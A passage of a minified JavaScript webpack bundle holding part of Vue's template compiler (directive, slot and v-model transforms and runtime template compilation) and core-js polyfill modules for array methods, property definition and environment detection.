10:case 11:if(Pp(n.children))return!0}}return!1}function Dp(e){return 2!==e.type&&12!==e.type||(2===e.type?!!e.content.trim():Dp(e.content))}const Np=new WeakMap,Mp=(e,t)=>function(){if(1!==(e=t.currentNode).type||0!==e.tagType&&1!==e.tagType)return;const{tag:n,props:o}=e,a=1===e.tagType;let r=a?function(e,t,n=!1){let{tag:o}=e;const a=Up(o),r=rd(e,"is",!1,!0);if(r)if(a||$c("COMPILER_IS_ON_ELEMENT",t)){let e;if(6===r.type?e=r.value&&Ec(r.value.content,!0):(e=r.exp,e||(e=Ec("is",!1,r.arg.loc))),e)return Ic(t.helper(Xu),[e])}else 6===r.type&&r.value.content.startsWith("vue:")&&(o=r.value.content.slice(4));const l=Yc(o)||t.isBuiltInComponent(o);if(l)return n||t.helper(l),l;return t.helper(Yu),t.components.add(o),hd(o,"component")}(e,t):`"${n}"`;const l=w(r)&&r.callee===Xu;let i,s,u,c,d,p=0,v=l||r===Pu||r===Du||!a&&("svg"===n||"foreignObject"===n||"math"===n);if(o.length>0){const n=Lp(e,t,void 0,a,l);i=n.props,p=n.patchFlag,c=n.dynamicPropNames;const o=n.directives;d=o&&o.length?kc(o.map((e=>function(e,t){const n=[],o=Np.get(e);o?n.push(t.helperString(o)):(t.helper(Gu),t.directives.add(e.name),n.push(hd(e.name,"directive")));const{loc:a}=e;e.exp&&n.push(e.exp);e.arg&&(e.exp||n.push("void 0"),n.push(e.arg));if(Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const t=Ec("true",!1,a);n.push(_c(e.modifiers.map((e=>Cc(e,t))),a))}return kc(n,e.loc)}(e,t)))):void 0,n.shouldUseBlock&&(v=!0)}if(e.children.length>0){r===Nu&&(v=!0,p|=1024);if(a&&r!==Pu&&r!==Nu){const{slots:n,hasDynamicSlots:o}=Op(e,t);s=n,o&&(p|=1024)}else if(1===e.children.length&&r!==Pu){const n=e.children[0],o=n.type,a=5===o||8===o;a&&0===np(n,t)&&(p|=1),s=a||2===o?n:e.children}else s=e.children}c&&c.length&&(u=function(e){let t="[";for(let n=0,o=e.length;n<o;n++)t+=JSON.stringify(e[n]),n<o-1&&(t+=", ");return t+"]"}(c)),e.codegenNode=wc(t,r,i,s,0===p?void 0:p,u,d,!!v,!1,a,e.loc)};function Lp(e,t,n=e.props,o,a,r=!1){const{tag:l,loc:i,children:s}=e;let c=[];const d=[],p=[],v=s.length>0;let f=!1,h=0,m=!1,g=!1,b=!1,y=!1,S=!1,w=!1;const k=[],_=e=>{c.length&&(d.push(_c(jp(c),i)),c=[]),e&&d.push(e)},C=()=>{t.scopes.vFor>0&&c.push(Cc(Ec("ref_for",!0),Ec("true")))},E=({key:e,value:n})=>{if(qc(e)){const r=e.content,l=u(r);if(!l||o&&!a||"onclick"===r.toLowerCase()||"onUpdate:modelValue"===r||T(r)||(y=!0),l&&T(r)&&(w=!0),l&&14===n.type&&(n=n.arguments[0]),20===n.type||(4===n.type||8===n.type)&&np(n,t)>0)return;"ref"===r?m=!0:"class"===r?g=!0:"style"===r?b=!0:"key"===r||k.includes(r)||k.push(r),!o||"class"!==r&&"style"!==r||k.includes(r)||k.push(r)}else S=!0};for(let a=0;a<n.length;a++){const s=n[a];if(6===s.type){const{loc:e,name:n,nameLoc:o,value:a}=s;let r=!0;if("ref"===n&&(m=!0,C()),"is"===n&&(Up(l)||a&&a.content.startsWith("vue:")||$c("COMPILER_IS_ON_ELEMENT",t)))continue;c.push(Cc(Ec(n,!0,o),Ec(a?a.content:"",r,a?a.loc:e)))}else{const{name:n,arg:a,exp:u,loc:m,modifiers:g}=s,b="bind"===n,y="on"===n;if("slot"===n){o||t.onError(Kc(40,m));continue}if("once"===n||"memo"===n)continue;if("is"===n||b&&ld(a,"is")&&(Up(l)||$c("COMPILER_IS_ON_ELEMENT",t)))continue;if(y&&r)continue;if((b&&ld(a,"key")||y&&v&&ld(a,"vue:before-update"))&&(f=!0),b&&ld(a,"ref")&&C(),!a&&(b||y)){if(S=!0,u)if(b){if(C(),_(),$c("COMPILER_V_BIND_OBJECT_ORDER",t)){d.unshift(u);continue}d.push(u)}else _({type:14,loc:m,callee:t.helper(sc),arguments:o?[u]:[u,"true"]});else t.onError(Kc(b?34:35,m));continue}b&&g.some((e=>"prop"===e.content))&&(h|=32);const w=t.directiveTransforms[n];if(w){const{props:n,needRuntime:o}=w(s,e,t);!r&&n.forEach(E),y&&a&&!qc(a)?_(_c(n,i)):c.push(...n),o&&(p.push(s),x(o)&&Np.set(s,o))}else V(n)||(p.push(s),v&&(f=!0))}}let F;if(d.length?(_(),F=d.length>1?Ic(t.helper(oc),d,i):d[0]):c.length&&(F=_c(jp(c),i)),S?h|=16:(g&&!o&&(h|=2),b&&!o&&(h|=4),k.length&&(h|=8),y&&(h|=32)),f||0!==h&&32!==h||!(m||w||p.length>0)||(h|=512),!t.inSSR&&F)switch(F.type){case 15:let e=-1,n=-1,o=!1;for(let t=0;t<F.properties.length;t++){const a=F.properties[t].key;qc(a)?"class"===a.content?e=t:"style"===a.content&&(n=t):a.isHandlerKey||(o=!0)}const a=F.properties[e],r=F.properties[n];o?F=Ic(t.helper(lc),[F]):(a&&!qc(a.value)&&(a.value=Ic(t.helper(ac),[a.value])),r&&(b||4===r.value.type&&"["===r.value.content.trim()[0]||17===r.value.type)&&(r.value=Ic(t.helper(rc),[r.value])));break;case 14:break;default:F=Ic(t.helper(lc),[Ic(t.helper(ic),[F])])}return{props:F,directives:p,patchFlag:h,dynamicPropNames:k,shouldUseBlock:f}}function jp(e){const t=new Map,n=[];for(let o=0;o<e.length;o++){const a=e[o];if(8===a.key.type||!a.key.isStatic){n.push(a);continue}const r=a.key.content,l=t.get(r);l?("style"===r||"class"===r||u(r))&&$p(l,a):(t.set(r,a),n.push(a))}return n}function $p(e,t){17===e.value.type?e.value.elements.push(t.value):e.value=kc([e.value,t.value],e.loc)}function Up(e){return"component"===e||"Component"===e}const Hp=(e,t)=>{if(cd(e)){const{children:n,loc:o}=e,{slotName:a,slotProps:r}=function(e,t){let n,o='"default"';const a=[];for(let t=0;t<e.props.length;t++){const n=e.props[t];if(6===n.type)n.value&&("name"===n.name?o=JSON.stringify(n.value.content):(n.name=W(n.name),a.push(n)));else if("bind"===n.name&&ld(n.arg,"name")){if(n.exp)o=n.exp;else if(n.arg&&4===n.arg.type){const e=W(n.arg.content);o=n.exp=Ec(e,!1,n.arg.loc)}}else"bind"===n.name&&n.arg&&qc(n.arg)&&(n.arg.content=W(n.arg.content)),a.push(n)}if(a.length>0){const{props:o,directives:r}=Lp(e,t,a,!1,!1);n=o,r.length&&t.onError(Kc(36,r[0].loc))}return{slotName:o,slotProps:n}}(e,t),l=[t.prefixIdentifiers?"_ctx.$slots":"$slots",a,"{}","undefined","true"];let i=2;r&&(l[2]=r,i=3),n.length&&(l[3]=Tc([],n,!1,!1,o),i=4),t.scopeId&&!t.slotted&&(i=5),l.splice(i),e.codegenNode=Ic(t.helper(ec),l,o)}};const zp=(e,t,n,o)=>{const{loc:a,modifiers:r,arg:l}=e;let i;if(e.exp||r.length||n.onError(Kc(35,a)),4===l.type)if(l.isStatic){let e=l.content;0,e.startsWith("vue:")&&(e=`vnode-${e.slice(4)}`);i=Ec(0!==t.tagType||e.startsWith("vnode")||!/[A-Z]/.test(e)?D(W(e)):`on:${e}`,!0,l.loc)}else i=Fc([`${n.helperString(dc)}(`,l,")"]);else i=l,i.children.unshift(`${n.helperString(dc)}(`),i.children.push(")");let s=e.exp;s&&!s.content.trim()&&(s=void 0);let u=n.cacheHandlers&&!s&&!n.inVOnce;if(s){const e=td(s),t=!(e||od(s)),n=s.content.includes(";");0,(t||u&&e)&&(s=Fc([`${t?"$event":"(...args)"} => ${n?"{":"("}`,s,n?"}":")"]))}let c={props:[Cc(i,s||Ec("() => {}",!1,a))]};return o&&(c=o(c)),u&&(c.props[0].value=n.cache(c.props[0].value)),c.props.forEach((e=>e.key.isHandlerKey=!0)),c},Kp=(e,t)=>{if(0===e.type||1===e.type||11===e.type||10===e.type)return()=>{const n=e.children;let o,a=!1;for(let e=0;e<n.length;e++){const t=n[e];if(id(t)){a=!0;for(let a=e+1;a<n.length;a++){const r=n[a];if(!id(r)){o=void 0;break}o||(o=n[e]=Fc([t],t.loc)),o.children.push(" + ",r),n.splice(a,1),a--}}}if(a&&(1!==n.length||0!==e.type&&(1!==e.type||0!==e.tagType||e.props.find((e=>7===e.type&&!t.directiveTransforms[e.name]))||"template"===e.tag)))for(let e=0;e<n.length;e++){const o=n[e];if(id(o)||8===o.type){const a=[];2===o.type&&" "===o.content||a.push(o),t.ssr||0!==np(o,t)||a.push("1"),n[e]={type:12,content:o,loc:o.loc,codegenNode:Ic(t.helper(Ku),a)}}}}},qp=new WeakSet,Yp=(e,t)=>{if(1===e.type&&ad(e,"once",!0)){if(qp.has(e)||t.inVOnce||t.inSSR)return;return qp.add(e),t.inVOnce=!0,t.helper(pc),()=>{t.inVOnce=!1;const e=t.currentNode;e.codegenNode&&(e.codegenNode=t.cache(e.codegenNode,!0,!0))}}},Xp=(e,t,n)=>{const{exp:o,arg:a}=e;if(!o)return n.onError(Kc(41,e.loc)),Gp();const r=o.loc.source.trim(),l=4===o.type?o.content:r,i=n.bindingMetadata[r];if("props"===i||"props-aliased"===i)return n.onError(Kc(44,o.loc)),Gp();if(!l.trim()||!td(o))return n.onError(Kc(42,o.loc)),Gp();const s=a||Ec("modelValue",!0),u=a?qc(a)?`onUpdate:${W(a.content)}`:Fc(['"onUpdate:" + ',a]):"onUpdate:modelValue";let c;c=Fc([`${n.isTS?"($event: any)":"$event"} => ((`,o,") = $event)"]);const d=[Cc(s,e.exp),Cc(u,c)];if(e.modifiers.length&&1===t.tagType){const t=e.modifiers.map((e=>e.content)).map((e=>(Gc(e)?e:JSON.stringify(e))+": true")).join(", "),n=a?qc(a)?`${a.content}Modifiers`:Fc([a,' + "Modifiers"']):"modelModifiers";d.push(Cc(n,Ec(`{ ${t} }`,!1,e.loc,2)))}return Gp(d)};function Gp(e=[]){return{props:e}}const Jp=/[\w).+\-_$\]]/,Qp=(e,t)=>{$c("COMPILER_FILTERS",t)&&(5===e.type?Zp(e.content,t):1===e.type&&e.props.forEach((e=>{7===e.type&&"for"!==e.name&&e.exp&&Zp(e.exp,t)})))};function Zp(e,t){if(4===e.type)ev(e,t);else for(let n=0;n<e.children.length;n++){const o=e.children[n];"object"==typeof o&&(4===o.type?ev(o,t):8===o.type?Zp(e,t):5===o.type&&Zp(o.content,t))}}function ev(e,t){const n=e.content;let o,a,r,l,i=!1,s=!1,u=!1,c=!1,d=0,p=0,v=0,f=0,h=[];for(r=0;r<n.length;r++)if(a=o,o=n.charCodeAt(r),i)39===o&&92!==a&&(i=!1);else if(s)34===o&&92!==a&&(s=!1);else if(u)96===o&&92!==a&&(u=!1);else if(c)47===o&&92!==a&&(c=!1);else if(124!==o||124===n.charCodeAt(r+1)||124===n.charCodeAt(r-1)||d||p||v){switch(o){case 34:s=!0;break;case 39:i=!0;break;case 96:u=!0;break;case 40:v++;break;case 41:v--;break;case 91:p++;break;case 93:p--;break;case 123:d++;break;case 125:d--}if(47===o){let e,t=r-1;for(;t>=0&&(e=n.charAt(t)," "===e);t--);e&&Jp.test(e)||(c=!0)}}else void 0===l?(f=r+1,l=n.slice(0,r).trim()):m();function m(){h.push(n.slice(f,r).trim()),f=r+1}if(void 0===l?l=n.slice(0,r).trim():0!==f&&m(),h.length){for(r=0;r<h.length;r++)l=tv(l,h[r],t);e.content=l,e.ast=void 0}}function tv(e,t,n){n.helper(Ju);const o=t.indexOf("(");if(o<0)return n.filters.add(t),`${hd(t,"filter")}(${e})`;{const a=t.slice(0,o),r=t.slice(o+1);return n.filters.add(a),`${hd(a,"filter")}(${e}${")"!==r?","+r:r}`}}const nv=new WeakSet,ov=(e,t)=>{if(1===e.type){const n=ad(e,"memo");if(!n||nv.has(e))return;return nv.add(e),()=>{const o=e.codegenNode||t.currentNode.codegenNode;o&&13===o.type&&(1!==e.tagType&&Wc(o,t),e.codegenNode=Ic(t.helper(bc),[n.exp,Tc(void 0,o),"_cache",String(t.cached.length)]),t.cached.push(null))}}};function av(e,t={}){const n=t.onError||Hc,o="module"===t.mode;!0===t.prefixIdentifiers?n(Kc(47)):o&&n(Kc(48));t.cacheHandlers&&n(Kc(49)),t.scopeId&&!o&&n(Kc(50));const a=d({},t,{prefixIdentifiers:!1}),r=S(e)?Qd(e,a):e,[l,i]=[[Yp,xp,ov,Ip,Qp,Hp,Mp,Rp,Kp],{on:zp,bind:Cp,model:Xp}];return sp(r,d({},a,{nodeTransforms:[...l,...t.nodeTransforms||[]],directiveTransforms:d({},i,t.directiveTransforms||{})})),vp(r,a)}const rv=Symbol(""),lv=Symbol(""),iv=Symbol(""),sv=Symbol(""),uv=Symbol(""),cv=Symbol(""),dv=Symbol(""),pv=Symbol(""),vv=Symbol(""),fv=Symbol("");var hv;let mv;hv={[rv]:"vModelRadio",[lv]:"vModelCheckbox",[iv]:"vModelText",[sv]:"vModelSelect",[uv]:"vModelDynamic",[cv]:"withModifiers",[dv]:"withKeys",[pv]:"vShow",[vv]:"Transition",[fv]:"TransitionGroup"},Object.getOwnPropertySymbols(hv).forEach((e=>{Sc[e]=hv[e]}));const gv={parseMode:"html",isVoidTag:ne,isNativeTag:e=>Z(e)||ee(e)||te(e),isPreTag:e=>"pre"===e,isIgnoreNewlineTag:e=>"pre"===e||"textarea"===e,decodeEntities:function(e,t=!1){return mv||(mv=document.createElement("div")),t?(mv.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,mv.children[0].getAttribute("foo")):(mv.innerHTML=e,mv.textContent)},isBuiltInComponent:e=>"Transition"===e||"transition"===e?vv:"TransitionGroup"===e||"transition-group"===e?fv:void 0,getNamespace(e,t,n){let o=t?t.ns:n;if(t&&2===o)if("annotation-xml"===t.tag){if("svg"===e)return 1;t.props.some((e=>6===e.type&&"encoding"===e.name&&null!=e.value&&("text/html"===e.value.content||"application/xhtml+xml"===e.value.content)))&&(o=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&"mglyph"!==e&&"malignmark"!==e&&(o=0);else t&&1===o&&("foreignObject"!==t.tag&&"desc"!==t.tag&&"title"!==t.tag||(o=0));if(0===o){if("svg"===e)return 1;if("math"===e)return 2}return o}},bv=(e,t)=>{const n=G(e);return Ec(JSON.stringify(n),!1,t,3)};function yv(e,t){return Kc(e,t)}const Sv=a("passive,once,capture"),xv=a("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),wv=a("left,right"),kv=a("onkeyup,onkeydown,onkeypress"),_v=(e,t)=>qc(e)&&"onclick"===e.content.toLowerCase()?Ec(t,!0):4!==e.type?Fc(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e;const Cv=(e,t)=>{1!==e.type||0!==e.tagType||"script"!==e.tag&&"style"!==e.tag||t.removeNode()};const Ev=[e=>{1===e.type&&e.props.forEach(((t,n)=>{6===t.type&&"style"===t.name&&t.value&&(e.props[n]={type:7,name:"bind",arg:Ec("style",!0,t.loc),exp:bv(t.value.content,t.loc),modifiers:[],loc:t.loc})}))}],Fv={cloak:()=>({props:[]}),html:(e,t,n)=>{const{exp:o,loc:a}=e;return o||n.onError(yv(53,a)),t.children.length&&(n.onError(yv(54,a)),t.children.length=0),{props:[Cc(Ec("innerHTML",!0,a),o||Ec("",!0))]}},text:(e,t,n)=>{const{exp:o,loc:a}=e;return o||n.onError(yv(55,a)),t.children.length&&(n.onError(yv(56,a)),t.children.length=0),{props:[Cc(Ec("textContent",!0),o?np(o,n)>0?o:Ic(n.helperString(nc),[o],a):Ec("",!0))]}},model:(e,t,n)=>{const o=Xp(e,t,n);if(!o.props.length||1===t.tagType)return o;e.arg&&n.onError(yv(58,e.arg.loc));const{tag:a}=t,r=n.isCustomElement(a);if("input"===a||"textarea"===a||"select"===a||r){let l=iv,i=!1;if("input"===a||r){const o=rd(t,"type");if(o){if(7===o.type)l=uv;else if(o.value)switch(o.value.content){case"radio":l=rv;break;case"checkbox":l=lv;break;case"file":i=!0,n.onError(yv(59,e.loc))}}else(function(e){return e.props.some((e=>!(7!==e.type||"bind"!==e.name||e.arg&&4===e.arg.type&&e.arg.isStatic)))})(t)&&(l=uv)}else"select"===a&&(l=sv);i||(o.needRuntime=n.helper(l))}else n.onError(yv(57,e.loc));return o.props=o.props.filter((e=>!(4===e.key.type&&"modelValue"===e.key.content))),o},on:(e,t,n)=>zp(e,t,n,(t=>{const{modifiers:o}=e;if(!o.length)return t;let{key:a,value:r}=t.props[0];const{keyModifiers:l,nonKeyModifiers:i,eventOptionModifiers:s}=((e,t,n)=>{const o=[],a=[],r=[];for(let l=0;l<t.length;l++){const i=t[l].content;"native"===i&&Uc("COMPILER_V_ON_NATIVE",n)||Sv(i)?r.push(i):wv(i)?qc(e)?kv(e.content.toLowerCase())?o.push(i):a.push(i):(o.push(i),a.push(i)):xv(i)?a.push(i):o.push(i)}return{keyModifiers:o,nonKeyModifiers:a,eventOptionModifiers:r}})(a,o,n,e.loc);if(i.includes("right")&&(a=_v(a,"onContextmenu")),i.includes("middle")&&(a=_v(a,"onMouseup")),i.length&&(r=Ic(n.helper(cv),[r,JSON.stringify(i)])),!l.length||qc(a)&&!kv(a.content.toLowerCase())||(r=Ic(n.helper(dv),[r,JSON.stringify(l)])),s.length){const e=s.map(P).join("");a=qc(a)?Ec(`${a.content}${e}`,!0):Fc(["(",a,`) + "${e}"`])}return{props:[Cc(a,r)]}})),show:(e,t,n)=>{const{exp:o,loc:a}=e;return o||n.onError(yv(61,a)),{props:[],needRuntime:n.helper(pv)}}};const Iv=Object.create(null);Si((function(e,t){if(!S(e)){if(!e.nodeType)return i;e=e.innerHTML}const n=function(e,t){return e+JSON.stringify(t,((e,t)=>"function"==typeof t?t.toString():t))}(e,t),a=Iv[n];if(a)return a;if("#"===e[0]){const t=document.querySelector(e);0,e=t?t.innerHTML:""}const r=d({hoistStatic:!0,onError:void 0,onWarn:i},t);r.isCustomElement||"undefined"==typeof customElements||(r.isCustomElement=e=>!!customElements.get(e));const{code:l}=function(e,t={}){return av(e,d({},gv,t,{nodeTransforms:[Cv,...Ev,...t.nodeTransforms||[]],directiveTransforms:d({},Fv,t.directiveTransforms||{}),transformHoist:null}))}(e,r),s=new Function("Vue",l)(o);return s._rc=!0,Iv[n]=s}))},9306:(e,t,n)=>{var o=n(4901),a=n(6823),r=TypeError;e.exports=function(e){if(o(e))return e;throw new r(a(e)+" is not a function")}},5548:(e,t,n)=>{var o=n(3517),a=n(6823),r=TypeError;e.exports=function(e){if(o(e))return e;throw new r(a(e)+" is not a constructor")}},3506:(e,t,n)=>{var o=n(3925),a=String,r=TypeError;e.exports=function(e){if(o(e))return e;throw new r("Can't set "+a(e)+" as a prototype")}},6469:(e,t,n)=>{var o=n(8227),a=n(2360),r=n(4913).f,l=o("unscopables"),i=Array.prototype;void 0===i[l]&&r(i,l,{configurable:!0,value:a(null)}),e.exports=function(e){i[l][e]=!0}},679:(e,t,n)=>{var o=n(1625),a=TypeError;e.exports=function(e,t){if(o(t,e))return e;throw new a("Incorrect invocation")}},8551:(e,t,n)=>{var o=n(34),a=String,r=TypeError;e.exports=function(e){if(o(e))return e;throw new r(a(e)+" is not an object")}},235:(e,t,n)=>{var o=n(9213).forEach,a=n(4598)("forEach");e.exports=a?[].forEach:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}},9617:(e,t,n)=>{var o=n(5397),a=n(5610),r=n(6198),l=function(e){return function(t,n,l){var i=o(t),s=r(i);if(0===s)return!e&&-1;var u,c=a(l,s);if(e&&n!=n){for(;s>c;)if((u=i[c++])!=u)return!0}else for(;s>c;c++)if((e||c in i)&&i[c]===n)return e||c||0;return!e&&-1}};e.exports={includes:l(!0),indexOf:l(!1)}},9213:(e,t,n)=>{var o=n(6080),a=n(9504),r=n(7055),l=n(8981),i=n(6198),s=n(1469),u=a([].push),c=function(e){var t=1===e,n=2===e,a=3===e,c=4===e,d=6===e,p=7===e,v=5===e||d;return function(f,h,m,g){for(var b,y,S=l(f),x=r(S),w=i(x),k=o(h,m),_=0,C=g||s,E=t?C(f,w):n||p?C(f,0):void 0;w>_;_++)if((v||_ in x)&&(y=k(b=x[_],_,S),e))if(t)E[_]=y;else if(y)switch(e){case 3:return!0;case 5:return b;case 6:return _;case 2:u(E,b)}else switch(e){case 4:return!1;case 7:u(E,b)}return d?-1:a||c?c:E}};e.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6),filterReject:c(7)}},597:(e,t,n)=>{var o=n(9039),a=n(8227),r=n(9519),l=a("species");e.exports=function(e){return r>=51||!o((function(){var t=[];return(t.constructor={})[l]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},4598:(e,t,n)=>{var o=n(9039);e.exports=function(e,t){var n=[][e];return!!n&&o((function(){n.call(null,t||function(){return 1},1)}))}},4527:(e,t,n)=>{var o=n(3724),a=n(4376),r=TypeError,l=Object.getOwnPropertyDescriptor,i=o&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}();e.exports=i?function(e,t){if(a(e)&&!l(e,"length").writable)throw new r("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t}},7680:(e,t,n)=>{var o=n(9504);e.exports=o([].slice)},7433:(e,t,n)=>{var o=n(4376),a=n(3517),r=n(34),l=n(8227)("species"),i=Array;e.exports=function(e){var t;return o(e)&&(t=e.constructor,(a(t)&&(t===i||o(t.prototype))||r(t)&&null===(t=t[l]))&&(t=void 0)),void 0===t?i:t}},1469:(e,t,n)=>{var o=n(7433);e.exports=function(e,t){return new(o(e))(0===t?0:t)}},6319:(e,t,n)=>{var o=n(8551),a=n(9539);e.exports=function(e,t,n,r){try{return r?t(o(n)[0],n[1]):t(n)}catch(t){a(e,"throw",t)}}},4428:(e,t,n)=>{var o=n(8227)("iterator"),a=!1;try{var r=0,l={next:function(){return{done:!!r++}},return:function(){a=!0}};l[o]=function(){return this},Array.from(l,(function(){throw 2}))}catch(e){}e.exports=function(e,t){try{if(!t&&!a)return!1}catch(e){return!1}var n=!1;try{var r={};r[o]=function(){return{next:function(){return{done:n=!0}}}},e(r)}catch(e){}return n}},2195:(e,t,n)=>{var o=n(9504),a=o({}.toString),r=o("".slice);e.exports=function(e){return r(a(e),8,-1)}},6955:(e,t,n)=>{var o=n(2140),a=n(4901),r=n(2195),l=n(8227)("toStringTag"),i=Object,s="Arguments"===r(function(){return arguments}());e.exports=o?r:function(e){var t,n,o;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=i(e),l))?n:s?r(t):"Object"===(o=r(t))&&a(t.callee)?"Arguments":o}},7740:(e,t,n)=>{var o=n(9297),a=n(5031),r=n(7347),l=n(4913);e.exports=function(e,t,n){for(var i=a(t),s=l.f,u=r.f,c=0;c<i.length;c++){var d=i[c];o(e,d)||n&&o(n,d)||s(e,d,u(t,d))}}},2211:(e,t,n)=>{var o=n(9039);e.exports=!o((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},2529:e=>{e.exports=function(e,t){return{value:e,done:t}}},6699:(e,t,n)=>{var o=n(3724),a=n(4913),r=n(6980);e.exports=o?function(e,t,n){return a.f(e,t,r(1,n))}:function(e,t,n){return e[t]=n,e}},6980:e=>{e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},4659:(e,t,n)=>{var o=n(3724),a=n(4913),r=n(6980);e.exports=function(e,t,n){o?a.f(e,t,r(0,n)):e[t]=n}},2106:(e,t,n)=>{var o=n(283),a=n(4913);e.exports=function(e,t,n){return n.get&&o(n.get,t,{getter:!0}),n.set&&o(n.set,t,{setter:!0}),a.f(e,t,n)}},6840:(e,t,n)=>{var o=n(4901),a=n(4913),r=n(283),l=n(9433);e.exports=function(e,t,n,i){i||(i={});var s=i.enumerable,u=void 0!==i.name?i.name:t;if(o(n)&&r(n,u,i),i.global)s?e[t]=n:l(t,n);else{try{i.unsafe?e[t]&&(s=!0):delete e[t]}catch(e){}s?e[t]=n:a.f(e,t,{value:n,enumerable:!1,configurable:!i.nonConfigurable,writable:!i.nonWritable})}return e}},6279:(e,t,n)=>{var o=n(6840);e.exports=function(e,t,n){for(var a in t)o(e,a,t[a],n);return e}},9433:(e,t,n)=>{var o=n(4576),a=Object.defineProperty;e.exports=function(e,t){try{a(o,e,{value:t,configurable:!0,writable:!0})}catch(n){o[e]=t}return t}},3724:(e,t,n)=>{var o=n(9039);e.exports=!o((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4055:(e,t,n)=>{var o=n(4576),a=n(34),r=o.document,l=a(r)&&a(r.createElement);e.exports=function(e){return l?r.createElement(e):{}}},6837:e=>{var t=TypeError;e.exports=function(e){if(e>9007199254740991)throw t("Maximum allowed index exceeded");return e}},7400:e=>{e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},9296:(e,t,n)=>{var o=n(4055)("span").classList,a=o&&o.constructor&&o.constructor.prototype;e.exports=a===Object.prototype?void 0:a},8727:e=>{e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},4265:(e,t,n)=>{var o=n(2839);e.exports=/ipad|iphone|ipod/i.test(o)&&"undefined"!=typeof Pebble},9544:(e,t,n)=>{var o=n(2839);e.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(o)},8574:(e,t,n)=>{var o=n(4215);e.exports="NODE"===o},7860:(e,t,n)=>{var o=n(2839);e.exports=/web0s(?!.*chrome)/i.test(o)},2839:(e,t,n)=>{var o=n(4576).navigator,a=o&&o.userAgent;e.exports=a?String(a):""},9519:(e,t,n)=>{var o,a,r=n(4576),l=n(2839),i=r.process,s=r.Deno,u=i&&i.versions||s&&s.version,c=u&&u.v8;c&&(a=(o=c.split("."))[0]>0&&o[0]<4?1:+(o[0]+o[1])),!a&&l&&(!(o=l.match(/Edge\/(\d+)/))||o[1]>=74)&&(o=l.match(/Chrome\/(\d+)/))&&(a=+o[1]),e.exports=a},4215:(e,t,n)=>{var o=n(4576),a=n(2839),r=n(2195),l=function(e){return a.slice(0,e.length)===e};e.exports=l("Bun/")?"BUN":l("Cloudflare-Workers")?"CLOUDFLARE":l("Deno/")?"DENO":l("Node.js/")?"NODE":o.Bun&&"string"==typeof Bun.version?"BUN":o.Deno&&"object"==typeof Deno.version?"DENO":"process"===r(o.process)?"NODE":o.window&&o.document?"BROWSER":"REST"},6193:(e,t,n)=>{var o=n(9504),a=Error,r=o("".replace),l=String(new a("zxcasd").stack),i=/\n\s*at [^:]*:[^\n]*/,s=i.test(l);e.exports=function(e,t){if(s&&"string"==typeof e&&!a.prepareStackTrace)for(;t--;)e=r(e,i,"");return e}},747:(e,t,n)=>{var o=n(6699),a=n(6193),r=n(6249),l=Error.captureStackTrace;e.exports=function(e,t,n,i){r&&(l?l(e,t):o(e,"stack",a(n,i)))}},6249:(e,t,n)=>{var o=n(9039),a=n(6980);e.exports=!o((function(){var e=new Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",a(1,7)),7!==e.stack)}))},7536:(e,t,n)=>{var o=n(3724),a=n(9039),r=n(8551),l=n(2603),i=Error.prototype.toString,s=a((function(){if(o){var e=Object.create(Object.defineProperty({},"name",{get:function(){return this===e}}));if("true"!==i.call(e))return!0}return"2: 1"!==i.call({message:1,name:2})||"Error"!==i.call({})}));e.exports=s?function(){var e=r(this),t=l(e.name,"Error"),n=l(e.message);return t?n?t+": "+n:t:n}:i},6518:(e,t,n)=>{var o=n(4576),a=n(7347).f,r=n(6699),l=n(6840),i=n(9433),s=n(7740),u=n(2796);e.exports=function(e,t){var n,c,d,p,v,f=e.target,h=e.global,m=e.stat;if(n=h?o:m?o[f]||i(f,{}):o[f]&&o[f].prototype)for(c in t){if(p=t[c],d=e.dontCallGetSet?(v=a(n,c))&&v.value:n[c],!u(h?c:f+(m?".":"#")+c,e.forced)&&void 0!==d){if(typeof p==typeof d)continue;s(p,d)}(e.sham||d&&d.sham)&&r(p,"sham",!0),l(n,c,p,e)}}},9039:e=>{e.exports=function(e){try{return!!e()}catch(e){return!0}}},8745:(e,t,n)=>{var o=n(616),a=Function.prototype,r=a.apply,l=a.call;e.exports="object"==typeof Reflect&&Reflect.apply||(o?l.bind(r):function(){return l.apply(r,arguments)})},6080:(e,t,n)=>{var o=n(7476),a=n(9306),r=n(616),l=o(o.bind);e.exports=function(e,t){return a(e),void 0===t?e:r?l(e,t):function(){return e.apply(t,arguments)}}},616:(e,t,n)=>{var o=n(9039);e.exports=!o((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},9565:(e,t,n)=>{var o=n(616),a=Function.prototype.call;e.exports=o?a.bind(a):function(){return a.apply(a,arguments)}},350:(e,t,n)=>{var 